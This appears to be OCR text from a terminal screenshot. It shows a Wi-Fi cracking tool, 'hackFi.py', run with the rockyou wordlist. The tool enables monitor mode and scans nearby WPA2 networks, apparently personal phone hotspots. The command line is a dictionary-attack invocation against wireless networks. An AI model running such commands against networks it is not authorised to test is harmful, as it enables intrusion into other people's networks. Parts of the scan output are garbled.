 Activities XTerm Feb 24 03:57
nitin@ubuntu: ~/Desktop/hackFi
nitin@ubuntu:~/Desktop/hackFi$ python3 hackFi.py -i wlx00e02d8db65f -w /usr/share/wordlists/rockyou.txt
HACK-FI
Author: Nitin Choudhury
Version: 0.1.0
[+] Monitor Mode Enabled
Press Ctrl+C when you see the ESSID of the network in the XTERM window
bash
CH 14 ][ Elapsed: 30 s ][ 2022-02-24 03:57
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
-37 7 0 0 11 360 WPA2 CCMP PSK realme X7 Max
-51 15 351 0 6 65 WPA2 CCMP PSK vivo Y51
-81 10 0 0 5 130 WPA2 CCMP PSK xstream
BSSID STATION PWR Rate Lost Frames Notes Probes
-82 0e- 1e 0 351